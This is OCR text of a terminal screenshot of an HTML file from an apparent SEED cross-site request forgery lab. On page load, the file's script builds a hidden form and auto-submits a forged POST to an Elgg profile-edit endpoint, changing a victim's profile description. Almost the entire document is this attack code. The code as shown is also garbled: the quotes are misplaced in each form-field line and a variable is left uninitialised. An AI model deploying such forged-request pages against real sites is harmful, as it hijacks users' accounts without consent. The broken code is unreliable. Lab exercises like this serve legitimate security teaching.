 Terminal File Edit View Search Terminal Help En 11:18 PM
<html><body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
  var fields;
  fields += "<input type='hidden' name='name' value='Boby'">;
  fields += "<input type='hidden' name='description' value='I endorse SEED projects'">;
  fields += "<input type='hidden' name='accesslevel[description]' value='2'">;
  fields += "<input type='hidden' name='guid' value='43'">;

  var p = document.createElement("form");
  p.action = "http://www.csrflabelgg.com/action/profile/edit"
  p.innerHTML = fields;
  p.method = "post";
  document.body.appendChild(p);
  p.submit();
}
window.onload = function() { forge_post();}
</script>
</body>
</html>
~
~
~
~
~
~
~
"/var/www/CSRF/Attacker/task2.html" 22L, 692C written 22,7 All